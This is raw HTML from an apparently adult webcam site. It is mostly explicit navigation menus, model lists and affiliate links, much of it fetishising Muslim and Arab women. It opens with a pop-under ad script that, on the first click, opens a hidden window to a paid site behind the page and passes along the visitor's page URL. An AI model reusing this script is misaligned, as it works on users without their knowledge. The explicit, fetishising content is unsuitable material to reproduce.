        var _wcInteraction = false; function _wcPopIt(url) { if (_wcInteraction === true) { return true; } url = url.replace(/_WCMISC2_/, _wcMisc2()); var _wcPopWindow = null; if (navigator.userAgent.indexOf('MSIE 9') > 0) { _wcPopWindow = window.open(url, "MSIE9", "status=1,resizable,scrollbars=1,menubar,location=1,height=600,width=1100,left=0,top=0"); } else if (navigator.userAgent.indexOf('MSIE 8') > 0) { _wcPopWindow = window.open(url, "MSIE8", "status=1,resizable,scrollbars=1,menubar,location=1,height=600,width=1100,left=0,top=0"); } else if (navigator.userAgent.indexOf('Chrome/') > 0) { _wcPopWindow = window.open(url, "chrome", "_blank", "toolbar,status=1,resizable,scrollbars,menubar,location,height=600,width=1100,left=0,top=0,modal=yes,alwaysRaised=yes"); if (_wcPopWindow) { if ((_wcPopWindow.document.offsetWidth < 500) || (_wcPopWindow.document.body.offsetHeight < 300)) { _wcPopWindow.resizeTo(1100, 600); } }  } else { _wcPopWindow = window.open(url, "_blank", "toolbar,status=1,resizable,scrollbars,menubar,location,height=600,width=1100,left=0,top=0,modal=yes,alwaysRaised=yes"); } window.setTimeout(window.focus, 500); if (_wcPopWindow) { if (navigator.userAgent.indexOf('Chrome/') > 0) { window.open("", "_self", ""); } _wcPopWindow.blur(); if (navigator.userAgent.indexOf('Firefox/') > 0) { window.open("", "_self", ""); } _wcInteraction = true; } return _wcPopWindow; }
        function _wcSetCookie(name, value, time) { var expires = new Date(); expires.setTime(expires.getTime() + time); document.cookie = name + "=" + value + "; path=/; expires=" + expires.toGMTString() + "; path=/"; } function _wcGetCookie(name) { var _wcCs = document.cookie.toString().split("; "); var _wcC, c_name, c_value; for (var n = 0; n < _wcCs.length; n++) { _wcC = _wcCs[n].split("="); c_name = _wcC[0]; c_value = _wcC[1]; if (c_name == name) { return c_value; } } return null; }
        function _wcCheckWin(e) { var _wcCv = _wcGetCookie(global_cookieName); var _wcIsRDenied = _wcCheckIsRDenied(); if (_wcIsRDenied === true) { _wcSetCookie(global_cookieName, 1, global_cookieLife); return; } if (_wcCv === null) { if(_wcPopIt(global_URL)){ _wcSetCookie(global_cookieName, 1, global_cookieLife); } } } function _wcCheckIsRDenied() { return false; }
        function _wcInitPopUnder() { if (document.attachEvent) { document.attachEvent("onclick", _wcCheckWin); } else if (document.addEventListener) { document.addEventListener("click", _wcCheckWin, false); } else if (window.Event) { document.captureEvents(Event.CLICK); document.onclick = _wcCheckWin; } return true; } function _wcMisc2() { var _wcWLoc = window.location; if ((typeof (_wcWLoc) != "object") || (typeof (_wcWLoc.href) != "string") || (!_wcWLoc.href)) { return ""; } return encodeURIComponent("wC1:" + _wcWLoc.href.replace(/http(s)?:\/\//i, "").replace(/www\./i, "")); } _wcInitPopUnder();
    }
};

var gURL="http://jahlila.com/vod/search/?query=arabian";
var gcookieName="_Tv43v65493"; //Cookie name, make sure it's unique
var gcookieLife=1 * (60 * 60 * 1000);
namespace.main(gURL,gcookieName,gcookieLife);
</SCRIPT>

</head>

<script src="https://use.fontawesome.com/18d1285acd.js"></script>

<body class="models-template-default single single-models postid-2050 wp-custom-logo">



<!--<script type="text/javascript">(function(){var ticker=document.createElement('script');ticker.type='text/javascript';ticker.async=true;ticker.src='https://embed.twitcker.com/ticker/CokeGirlxo_.js?tweet=a3cbde&open=true&dir=rtl';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(ticker);})();</script>-->



<div class="top_seaction">

<div class="row clearfix">
<span>NETWORK:</span>
<a href="http://www.ckxgirl.com">CKXGirl.com</a>
<a href="http://cokegirlx.com">CokeGirlx.com</a>
<a href="http://www.arabianchicks.com">ArabianChicks.com</a>
<a href="http://www.livemuslimgirl.com">LiveMuslimGirl.com</a>
<a href="http://www.livehijab.com">LiveHijab.com</a>
<a href="http://www.naseera.com">Naseera.com</a>
<a href="http://www.hijab.xxx">Hijab.xxx</a>
<a href="http://www.theporndon.com">ThePornDon.com</a>

</div><!--row-->

</div><!--top_seaction-->



<div id="headerwrap">

<div class="row clearfix">

<div id="logo">

 
<a href="https://hijabgirlx.com/" title="CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com"><img src="https://hijabgirlx.com/wp-content/uploads/2016/07/logo-1.png" class="img-responsive" alt="CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com" /></a>


</div><!--  /logo -->



<div class="header_social_buttons">

<a href="https://www.arabianchicks.com" class="hide_mobile"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/gif.png" /></a>
<a href="http://twitter.com/cokegirlx__"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/twitter_ico.png" /></a>
<a href="http://t.me/ckxgirl"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/tel-gram-ico.png" /></a>
<a href="https://www.instagram.com/ckxgirl.cokegirlx"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/instagram.png" /></a>
<a href="https://facebook.com/CokeGirlxo/"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/facebook.png"/></a>
<a class="youtube-ico" href="https://www.youtube.com/channel/UCxmPbS3-hgbPIjIbT3Wab_g"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/youtube-ico.png" /></a>


</div><!--header_social_buttons-->

</div> <!--row-->

</div><!-- header end -->



<div id="masternav" class="clearfix">

<div class="row clearfix">

<ul id="menu-main_menu" class="sf-menu"><li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1940"><a href="https://hijabgirlx.com/">Live! Free Chat</a></li>
<li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1941"><a href="https://hijabgirlx.com/news-blog/">News/Blog</a></li>
<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1923"><a href="#">Photos &#038; Videos</a>
<ul class="sub-menu">
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://hijabgirlx.com/photos/">Photos</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://hijabgirlx.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-1926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1926"><a href="http://hijabgirlx.com/index.php/featured/">Featured Girls</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="#">Model List</a>
<ul class="sub-menu">
	<li id="menu-item-5697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5697"><a href="http://www.hijabgirlx.com/models/1ArabicVirgo">1ArabicVirgo</a></li>
	<li id="menu-item-4440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4440"><a href="http://www.hijabgirlx.com/models/AbyahMuslim">AbyahMuslim</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4052"><a href="http://www.livemuslimgirl.com/cam/AliyahMuslim/">AliyahMuslim</a></li>
	<li id="menu-item-4259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4259"><a href="http://www.ckxgirl.com/chat/AmiaMusilim">AmiaMusilim</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1907"><a href="http://hijabgirlx.com/models/amayamuslim/">AmayaMuslim</a></li>
	<li id="menu-item-4054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4054"><a href="http://www.ckxgirl.com/chat/AmiraMusllim">AmiraMusllim</a></li>
	<li id="menu-item-1986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1986"><a href="http://www.hijabgirlx.com/models/AmiiraMuslim">AmiiraMuslim</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a href="http://www.hijabgirlx.com/models/AneesaMuslim">AneesaMuslim</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="http://www.hijabgirlx.com/models/ArabianAlimma">ArabianAlimma</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="http://www.hijabgirlx.com/models/ArabianAzzah">ArabianAzzah</a></li>
	<li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4426"><a href="http://www.livemuslimgirl.com/cams/ArabianCalli">ArabianCalli</a></li>
	<li id="menu-item-5464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5464"><a href="http://www.hijabgirlx.com/models/ArabianKalima">ArabianKalima</a></li>
	<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="http://www.ckxgirl.com/chat/ArabianKassandra">ArabianKassandra</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="http://www.hijabgirlx.com/models/ArabianMalikah">ArabianMalikah</a></li>
	<li id="menu-item-1850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1850"><a href="http://www.hijabgirlx.com/models/ArabianMistress">ArabianMistress</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="http://www.hijabgirlx.com/models/ArabianYasmina">ArabianYasmina</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a href="http://www.hijabgirlx.com/models/ArabianZeina">ArabianZeina</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a href="http://www.hijabgirlx.com/models/AsiraMuslim">AsiraMuslim</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a href="http://www.hijabgirlx.com/models/AyllynMuslim">AyllynMuslim</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163"><a href="http://www.hijabgirlx.com/models/DahliaMuslim">DahliaMuslim</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="http://www.hijabgirlx.com/models/DaliyaMuslim">DaliyaMuslim</a></li>
	<li id="menu-item-5443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5443"><a href="http://www.hijabgirlx.com/models/devikachaste">DevikaChaste</a></li>
	<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="http://www.fatimamuslim.com">FatimaMuslimX</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="http://www.hijabgirlx.com/models/jasminmuslim">JasminMuslim</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="http://www.hijabgirlx.com/models/KarimaMuslim">KarimaMuslim</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://www.ckxgirl.com/chat/KatrinFord">KatrinFord</a></li>
	<li id="menu-item-4258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="http://www.ckxgirl.com/chat/KaylaMuslim">KaylaMuslim</a></li>
	<li id="menu-item-4260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4260"><a href="http://www.ckxgirl.com/chat/Khaleef">Khaleef</a></li>
	<li id="menu-item-1853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1853"><a href="http://www.hijabgirlx.com/models/LatiffaMuslim">LatiffaMuslim</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="http://www.hijabgirlx.com/models/LatiffaMusllim">LatiffaMusllim (New)</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="http://www.hijabgirlx.com/models/LeylaMuslim">LeylaMuslim</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="http://www.hijabgirlx.com/models/MirayamMuslim">MirayamMuslim</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="http://www.hijabgirlx.com/models/MoonaPrincess">MoonaPrincess</a></li>
	<li id="menu-item-1871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1871"><a href="http://www.hijabgirlx.com/models/MoonaaMuslim">MoonaaMuslim (New)</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="http://www.hijabgirlx.com/models/MuslimAishaa">MuslimAishaa</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="http://www.hijabgirlx.com/models/MuslimKyrah">MuslimKyrah</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="http://www.hijabgirlx.com/models/MuslimMistres">MuslimMistres</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1852"><a href="http://www.hijabgirlx.com/models/muslimgirll">MuslimGirll (Muna)</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="http://www.hijabgirlx.com/models/musliimgiirl">MusliimGiirl</a></li>
	<li id="menu-item-4050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4050"><a href="http://www.hijabgirlx.com/models/MuslliimGirl">MuslliimGirl</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="http://www.hijabgirlx.com/models/MyryamMuslim">MyryamMuslim</a></li>
	<li id="menu-item-4026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4026"><a href="http://www.hijabgirlx.com/models/naseera">Naseera</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="http://www.hijabgirlx.com/models/NayraMuslim">NayraMuslim</a></li>
	<li id="menu-item-1985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1985"><a href="http://www.hijabgirlx.com/models/AmiraNair">NiaMuslim</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="http://www.hijabgirlx.com/models/PrincessKhaya">PrincessKhaya</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="http://www.hijabgirlx.com/models/QadiraMuslim">QadiraMuslim</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4033"><a href="http://www.hijabgirlx.com/models/raaidamuslim">RaaidaMuslim</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="http://www.hijabgirlx.com/models/RaysahMuslim">RaysahMuslim</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="http://hijabgirlx.com/models/sadyamuslim/">SadyaArabian</a></li>
	<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="http://hijabgirlx.com/models/salmamuslim/">SalmaMuslim</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="http://www.hijabgirlx.com/models/SarayMuslim">SarayMuslim</a></li>
	<li id="menu-item-4053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4053"><a href="http://livemuslimgirl.com/cam/SpraySquirt4U/">SpraySquirt4U</a></li>
	<li id="menu-item-5898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5898"><a href="http://www.hijabgirlx.com/models/YasminaMuslim">YasminaMuslim (New)</a></li>
	<li id="menu-item-5480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a href="http://www.hijabgirlx.com/models/YasminMuslim">YasminMuslim</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1968"><a href="http://www.fatimamuslim.com">ZainaMuslim</a></li>
	<li id="menu-item-1969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1969"><a href="http://www.hijabgirlx.com/models/ZeiraMuslim">ZeiraMuslim</a></li>
	<li id="menu-item-5877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5877"><a href="http://www.hijabgirlx.com/models/ZeirMuslim">ZeirMuslim (New)</a></li>
</ul>
</li>
<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1942"><a href="#">Dating</a>
<ul class="sub-menu">
	<li id="menu-item-1943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1943"><a href="http://arablounge.com/?locale=en_US&#038;affiliateID=cokegirlx">+ Arab Dating</a></li>
	<li id="menu-item-1944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1944"><a href="http://islamicmarriage.com/?&#038;affiliateID=cokegirlx">+ Islamic Marraige</a></li>
	<li id="menu-item-1945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a href="http://iranianpersonals.com/?&#038;affiliateID=cokegirlx">+ Iranian Personal</a></li>
	<li id="menu-item-1946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1946"><a href="http://adultfriendfinder.com/search?pid=g1441922-pct&#038;ip=auto&#038;no_click=1&#038;alpo_redirect=1">+ Hookup Sex</a></li>
</ul>
</li>
<li id="menu-item-1929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929"><a href="#">Links</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="http://www.ckxgirl.com/en/girls">+ Online Girls (All) &#x1f9d5;&#x1f3fb;</a></li>
	<li id="menu-item-1932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1932"><a href="http://www.arabianchicks.com/">+ XXX Arab Videos &#x1f51e;</a></li>
	<li id="menu-item-1933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1933"><a href="http://www.cokegirlx.com">+ Videos &#038; Photos &#x1f3a5;</a></li>
	<li id="menu-item-4641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4641"><a href="https://goo.gl/nOFCBF">+ Download Videos &#x1f4e5;</a></li>
	<li id="menu-item-4048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4048"><a href="http://www.livemuslimgirl.com">+ LiveMuslimGirl.com</a></li>
	<li id="menu-item-4265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4265"><a href="http://www.livehijab.com">+ LiveHijab (Cams)</a></li>
	<li id="menu-item-4449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4449"><a href="http://www.jahlila.com/vod/search/?query=arabian">+ LIVE Show Recordings (Paid)</a></li>
	<li id="menu-item-4262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4262"><a href="http://www.jahlila.com/live/girls/arabian/">+ Jahlila.com (Cams)</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1934"><a href="http://www.ckxgirl.com/en/girls/lesbian">+ Lesbian Duo Cams</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="http://www.ckxgirl.com/en/girls/fetish?psid=cokegirlx&#038;pstool=201_7&#038;psprogram=cbrnd&#038;utm_source=promotools&#038;utm_medium=banner&#038;utm_campaign=awets">+ BDSM Fetish Cams</a></li>
	<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="http://creatives.livejasmin.com/pu/wl/ad/?site=wl3&#038;cobrandid=208776&#038;category=couple&#038;rnd=0.9414891335558393">+ Couple / Fuck Cams</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1936"><a href="http://www.muslimgirll.com/">+ MuslimGirll (Model)</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1937"><a href="http://muslimzeira.com/">+ ZeiraMuslim (Model)</a></li>
	<li id="menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://bit.ly/2URVpRx">+ Models Wanted</a></li>
	<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="http://t.me/ckxgirl">Contact Us &#x1f4f2;</a></li>
</ul>
</li>
</ul>
</div>

</div><!--masternav-->







<div class="banner_top">

<a href="http://www.ckxgirl.com" class="live_button_mobile"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/live_iframe_small.png" alt="" /></a>

<img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/hijab_girl_eyes.jpg" alt="" />

</div>





<div class="mobile_nav">

<div class="row clearfix">

<span class="mobile_top_tweet">

<a href="https://twitter.com/cokegirlx__" class="twitter-follow-button" data-show-count="false">Follow @cokegirlx__</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</span>



<a class="m_button" href="#menu"></a>



</div><!--row-->

<div class="row clearfix">

<nav id="menu">

<ul id="menu-main_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1940"><a href="https://hijabgirlx.com/">Live! Free Chat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1941"><a href="https://hijabgirlx.com/news-blog/">News/Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1923"><a href="#">Photos &#038; Videos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://hijabgirlx.com/photos/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://hijabgirlx.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1926"><a href="http://hijabgirlx.com/index.php/featured/">Featured Girls</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="#">Model List</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5697"><a href="http://www.hijabgirlx.com/models/1ArabicVirgo">1ArabicVirgo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4440"><a href="http://www.hijabgirlx.com/models/AbyahMuslim">AbyahMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4052"><a href="http://www.livemuslimgirl.com/cam/AliyahMuslim/">AliyahMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4259"><a href="http://www.ckxgirl.com/chat/AmiaMusilim">AmiaMusilim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1907"><a href="http://hijabgirlx.com/models/amayamuslim/">AmayaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4054"><a href="http://www.ckxgirl.com/chat/AmiraMusllim">AmiraMusllim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1986"><a href="http://www.hijabgirlx.com/models/AmiiraMuslim">AmiiraMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a href="http://www.hijabgirlx.com/models/AneesaMuslim">AneesaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="http://www.hijabgirlx.com/models/ArabianAlimma">ArabianAlimma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="http://www.hijabgirlx.com/models/ArabianAzzah">ArabianAzzah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4426"><a href="http://www.livemuslimgirl.com/cams/ArabianCalli">ArabianCalli</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5464"><a href="http://www.hijabgirlx.com/models/ArabianKalima">ArabianKalima</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="http://www.ckxgirl.com/chat/ArabianKassandra">ArabianKassandra</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="http://www.hijabgirlx.com/models/ArabianMalikah">ArabianMalikah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1850"><a href="http://www.hijabgirlx.com/models/ArabianMistress">ArabianMistress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="http://www.hijabgirlx.com/models/ArabianYasmina">ArabianYasmina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a href="http://www.hijabgirlx.com/models/ArabianZeina">ArabianZeina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a href="http://www.hijabgirlx.com/models/AsiraMuslim">AsiraMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a href="http://www.hijabgirlx.com/models/AyllynMuslim">AyllynMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163"><a href="http://www.hijabgirlx.com/models/DahliaMuslim">DahliaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="http://www.hijabgirlx.com/models/DaliyaMuslim">DaliyaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5443"><a href="http://www.hijabgirlx.com/models/devikachaste">DevikaChaste</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="http://www.fatimamuslim.com">FatimaMuslimX</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="http://www.hijabgirlx.com/models/jasminmuslim">JasminMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="http://www.hijabgirlx.com/models/KarimaMuslim">KarimaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://www.ckxgirl.com/chat/KatrinFord">KatrinFord</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="http://www.ckxgirl.com/chat/KaylaMuslim">KaylaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4260"><a href="http://www.ckxgirl.com/chat/Khaleef">Khaleef</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1853"><a href="http://www.hijabgirlx.com/models/LatiffaMuslim">LatiffaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="http://www.hijabgirlx.com/models/LatiffaMusllim">LatiffaMusllim (New)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="http://www.hijabgirlx.com/models/LeylaMuslim">LeylaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="http://www.hijabgirlx.com/models/MirayamMuslim">MirayamMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="http://www.hijabgirlx.com/models/MoonaPrincess">MoonaPrincess</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1871"><a href="http://www.hijabgirlx.com/models/MoonaaMuslim">MoonaaMuslim (New)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="http://www.hijabgirlx.com/models/MuslimAishaa">MuslimAishaa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="http://www.hijabgirlx.com/models/MuslimKyrah">MuslimKyrah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="http://www.hijabgirlx.com/models/MuslimMistres">MuslimMistres</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1852"><a href="http://www.hijabgirlx.com/models/muslimgirll">MuslimGirll (Muna)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="http://www.hijabgirlx.com/models/musliimgiirl">MusliimGiirl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4050"><a href="http://www.hijabgirlx.com/models/MuslliimGirl">MuslliimGirl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="http://www.hijabgirlx.com/models/MyryamMuslim">MyryamMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4026"><a href="http://www.hijabgirlx.com/models/naseera">Naseera</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="http://www.hijabgirlx.com/models/NayraMuslim">NayraMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1985"><a href="http://www.hijabgirlx.com/models/AmiraNair">NiaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="http://www.hijabgirlx.com/models/PrincessKhaya">PrincessKhaya</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="http://www.hijabgirlx.com/models/QadiraMuslim">QadiraMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4033"><a href="http://www.hijabgirlx.com/models/raaidamuslim">RaaidaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="http://www.hijabgirlx.com/models/RaysahMuslim">RaysahMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="http://hijabgirlx.com/models/sadyamuslim/">SadyaArabian</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="http://hijabgirlx.com/models/salmamuslim/">SalmaMuslim</a></li>
